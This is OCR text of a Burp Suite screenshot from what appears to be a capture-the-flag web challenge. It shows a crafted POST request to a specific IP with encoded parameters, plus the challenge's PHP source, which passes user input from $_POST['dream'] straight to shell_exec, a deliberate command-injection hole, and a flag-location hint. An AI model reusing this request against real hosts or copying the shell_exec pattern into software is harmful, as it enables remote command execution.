 Burp Suite Professional v1.7.37 - Temporary Project - test
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://119.3.13.116:8302 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 119.3.13.116:8302
Content-Length: 40
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.3.13.116:8302
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://119.3.13.116:8302/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
myfavorite=bulbasaur%21&levelup=lv%fa100
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;case&nbsp;</span><span style="color:
#DD0000">'squirtle'</span><span style="color: #007700">:<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span
style="color: #DD0000">'jienijieni!'</span><span style="color: #007700">).</span><span
style="color: #0000BB">md5</span><span style="color: #007700">(</span><span
style="color: #0000BB">$_SERVER</span><span style="color: #007700">[</span><span
style="color: #DD0000">'REMOTE_ADDR'</span><span style="color: #007700">]);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;case&nbsp;</span><span style="color:
#DD0000">'mewtwo'</span><span style="color: #007700">:<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$dream&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><span
style="color: #DD0000">"dream"</span><span style="color:
#007700">]&nbsp;??&nbsp;</span><span style="color: #DD0000">""</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">strlen</span><span style="color: #007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">)&gt;=</span><span style="color:
#0000BB">20</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</sp
an><span style="color: #DD0000">"So&nbsp;Big&nbsp;Pokenmon!"</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">ghostpokemon</span><span style="color: #007700">(</span><span style="color:
#0000BB">$dream</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">shell_exec</span><span style="color: #007700">(</span><span
style="color: #0000BB">$dream</span><span style="color: #007700">);<br />}<br /><br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>2f4850466af6a0a50752be95d64c9976e31fa5e40cc5e93aad5b0f6c1ca250de<?php
$hint = 'flag is located in / , and NAME IS FLAG';
? < + > Type a search term 0 matches
Done 9,461 bytes | 43 millis